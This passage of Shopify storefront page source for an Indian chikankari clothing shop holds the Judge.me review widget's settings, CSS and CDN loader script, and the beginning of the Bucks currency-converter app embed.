us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"vertical","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#8f5a3b","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thechikanlabel.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"TheChikanLabel | Lucknow Chikankari Kurtis \u0026 Suits"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #8f5a3b;--jdgm-secondary-color: rgba(143,90,59,0.1);--jdgm-star-color: #8f5a3b;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #8f5a3b;--jdgm-paginate-color: #8f5a3b;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #8f5a3b}.jdgm-histogram__bar-content{background-color:#8f5a3b}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#8f5a3b}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'TheChikanLabel | Lucknow Chikankari Kurtis &amp; Suits'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "thechikanlabel.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=money\u003eINR {{amount}}INR\u003c\/span\u003e",
    userCurrency: "INR"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","DZ","AD","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "INR".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "INR" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
